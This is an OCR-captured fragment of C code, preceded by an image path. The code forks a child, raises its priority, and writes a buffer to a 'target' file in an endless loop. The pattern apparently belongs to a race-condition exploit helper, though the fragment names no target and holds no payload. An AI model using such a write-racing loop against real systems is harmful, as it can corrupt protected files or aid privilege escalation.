
  pid_t child;

  if ((child = fork()) != 0)

    return child;

  if (nice(-20) < 0) {

    dprintf("[!] Failed to set 
niceness");

  }

  while (1) {

    int fd;

    if ((fd = open(target, O_WRONLY)) < 
0) {

      continue;

    }

    write(fd, data, len);

    close(fd);
